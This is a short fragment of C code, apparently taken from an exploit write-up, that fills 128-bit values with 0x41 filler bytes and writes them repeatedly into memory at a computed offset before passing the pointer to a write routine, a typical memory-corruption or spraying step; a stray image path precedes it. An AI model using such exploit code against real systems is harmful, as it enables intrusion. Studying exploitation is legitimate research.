 value6.LowPart = 0x4141414141414141;
value6.HighPart = 0x4141414141414141;
pvalue7 = (OWORD*)(offset_to_0x120 + 44LL + base + posicion); //0x48+ 44+ base+ 0x1b0
*pvalue7 = value6;
pvalue7[1] = value6;
pvalue7[2] = value6;
pvalue7[3] = value6;
pvalue7[4] = value6;
pvalue7[5] = value6;
pvalue7[6] = value6;
pvalue7[7] = value6;
pvalue7[8] = value6;
escribe((__int64)pvalue7);